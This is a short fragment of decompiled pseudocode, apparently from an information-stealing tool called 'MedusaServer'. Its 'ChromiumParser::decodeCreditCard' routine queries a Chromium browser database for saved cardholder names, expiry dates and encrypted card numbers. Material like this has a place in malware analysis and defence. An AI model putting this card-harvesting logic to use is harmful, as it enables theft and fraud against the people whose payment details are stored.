 242 *(_QWORD *)&v132 = "C:\\Users\\79026\\source\\repos\\MedusaServer\\Src\\Core\\Parser\\Chromium.cpp";
243 DWORD2(v132) = 200;
244 v133 = "ChromiumParser::decodeCreditCard";
245 v134 = "Log {0}: sqlite3_open failed";
246 v135 = 28i64;
247 v136 = v132;
248 v137 = "ChromiumParser::decodeCreditCard";
249 log_format_buff(v28, (__int64)&v136, 1, (__int64)&v134, v29);
250 std::string::~string((std::string *)pExceptionObject);
251 goto LABEL_238;
252 }
253 v139 = "SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted, origin FROM credit_cards";
254 v30 = -1i64;
255 do
256 ++v30;
257 while ( aSelectNameOnCa[v30] );
258 v31 = 0i64;
259 v32 = v138;
260 v33 = DbOperationWithRetryAndLogging(
261 v138,
262 (__int64)"SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted, origin FROM credit_cards",
263 v30,
264 0x80u,
265 0i64,
266 &v134,
267 0i64);
268 v129[0] = v33;
269 v34 = sub_140415920();
270 v35 = (_QWORD *)ConvertWideCharToNarrowCharWithException((const WCHAR *)(v9 + 8), (__int64)pExceptionObject);
271 *(_QWORD *)&v136 = "C:\\Users\\79026\\source\\repos\\MedusaServer\\Src\\Core\\Parser\\Chromium.cpp";
272 DWORD2(v136) = 206;
273 v137 = "ChromiumParser::decodeCreditCard";